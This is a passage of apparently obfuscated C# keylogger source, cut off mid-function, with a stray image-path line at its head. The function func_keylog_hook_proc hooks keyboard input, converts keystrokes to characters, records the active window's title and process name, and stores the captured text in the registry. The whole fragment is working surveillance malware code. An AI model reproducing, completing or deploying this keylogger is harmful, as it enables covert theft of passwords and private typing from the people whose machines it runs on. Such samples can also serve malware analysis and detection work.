 private static IntPtr func_keylog_hook_proc(int g48, IntPtr e49, IntPtr h50)
{
if (g48 >= 0 && e49 == (IntPtr)0x0100)
{
int a51 = m46(h50);
if (a51 < 8)
return CallNextHookEx(g9, g48, e49, h50);
b11();
bool h52 = (a51 == 8);
bool l53 = (a51 == 46);
System.Text.StringBuilder j54 = new System.Text.StringBuilder();
byte[] m55 = new byte[255];
if (GetKeyboardState(m55))
{
uint p56 = MapVirtualKey(a51, 3);
b12 = GetForegroundWindow();
uint d57 = 0;
uint b58 = GetWindowThreadProcessId(b12, ref d57);
uint o59 = GetKeyboardLayout(b58);
if (
h52
|| l53
|| (ToUnicodeEx(a51, p56, m55, j54, j54.Capacity, (uint)0, o59) > 0)
)
{
int o37 = GetWindowTextLength(b12);
g15 = new System.Text.StringBuilder(o37 + 1);
GetWindowText(b12, g15, o37 + 1);
if ((d57 != e14) || (b12 != o13) || (a16.ToString() != g15.ToString()))
{
write_data_to_reg(a16, b25, m17);
a16.Remove(0, a16.Length);
a16.Append(g15);
m17.Remove(0, m17.Length);
o13 = b12;
Process c38 = Process.GetProcessById((int)d57);
if (c38 != null)
b25 = c38.ProcessName;
else
b25 = "";
e14 = d57;
}
if (a51 > 7)
{
if (h52)
m17.Append("[«]");